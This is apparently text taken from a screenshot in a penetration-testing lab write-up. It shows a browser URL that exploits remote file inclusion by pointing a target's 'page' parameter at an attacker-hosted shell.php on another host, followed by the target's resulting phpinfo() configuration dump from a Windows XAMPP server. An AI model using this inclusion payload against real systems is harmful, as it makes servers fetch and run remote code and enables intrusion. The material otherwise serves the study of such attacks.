 192.168.226.53:8080/site/index.php?page=http://192.168.45.193:135/shell.php
火狐官方站点 新手上路 常用网址 JD 京东商城
PHP Version 7.4.6 php
System Windows NT SLORT 10.0 build 19042 (Windows 10) AMD64
Build Date May 12 2020 11:32:12
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,TS,VC15
PHP Extension Build API20190902,TS,VC15
Debug Build no
Thread Safety enabled
Thread API Windows Threads
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,